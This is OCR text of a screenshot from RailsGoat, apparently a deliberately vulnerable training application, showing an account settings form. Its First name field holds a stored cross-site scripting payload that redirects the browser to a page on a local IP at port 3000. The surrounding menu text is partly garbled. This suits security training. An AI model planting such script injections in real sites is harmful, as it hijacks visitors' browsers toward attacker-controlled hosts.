 RailsGoat
railsgoat.dev/users/6/account_settings
Google
Most Visited News Popular
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
nt Size: A A
Welcome,
RailsGoat Tutorials
DASHBOARD
ENEFIT FORMS
401K INFO
PTO
WORK INFO
ERFORMANCE
MESSAGES
PAY
Profile Settings Edit your account details
Email
test@test.com
First name
:ument.location="http://192.168.1.119:3000/demos/basic.html"</script>
Last name
test
Password
Enter Password
Password confirmation
Enter Password
Submit